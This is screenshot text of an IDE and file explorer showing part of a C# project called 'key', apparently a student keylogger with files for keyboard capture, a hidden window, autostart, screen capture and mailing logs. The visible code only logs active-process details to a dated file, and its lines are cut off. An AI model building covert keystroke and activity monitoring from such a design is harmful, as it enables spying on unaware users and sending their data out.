 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [237436] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
StartWithWindow.cs Mail.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs API.cs KeyBoard.cs HideKeyWindow.cs App.config
key key.ProcessActivity NotificationWhenActivate()
65 {
66 List<string> arrayprocess = new List<string>();
67 while (true)
68 {
69 Process p = GetActiveProcess();
70 if (p != null)
71 {
72 try
73 {
74 appActivity a = new appActivity();
75
76 a.NameProcess = p.ProcessName.ToString();
77 a.Title = p.MainWindowTitle.ToString();
78 a.Time = p.StartTime.ToString("dd-MM-yyyy hh::mm::ss
79 a.Path = p.MainModule.FileName.ToString();
80
81 string process = "NameProcess: " + a.NameProcess + En
82 "MainWindownTitle: " + a.Title + Env
83 "TimeExcute: " + a.Time + Environmen
84 "Path: " + a.Path;
85
86 if (ListAndCheck(a) == true)
87 {
88 Console.Write("\n\n" + process + "\n");
89 arrayprocess.Add(process);
90 WriteLog("\n\n" + process + "\n");
91 }
92 if (arrayprocess[arrayprocess.Count - 1] != process)
93 {
94 Console.Write("\n\n" + process + "\n");
95 arrayprocess.Add(process);
96 WriteLog("\n\n" + process + "\n");
97 }
98 }
99 catch (Exception e)
100 {
101 Console.WriteLine();
102 Console.WriteLine(e.ToString());
129 % No issues found Ln: 76 Ch: 69 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 14 key master 3
Select D:\5\PBL4\key
NameProcess: key
MainWindownTitle:
TimeExcute: 27-10
Path: D:\5\PBL4\k
Text
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organise
New folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
« key bin Debug Text
Search Text
DTDM
MangMT
XLTHS
OneDrive - Personal
Desktop
Documents
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Local Disk (D:)
New Volume (E:)
Network
Name Date modified Type Size
Log_Wednesday, October 27, 2021 10/27/2021 10:57 PM Text Document
1 item
Diagnostic Tools
ls
44
0
100
0
PU
Solution Explorer
Git Changes
25°C Light rain ENG 10:57 PM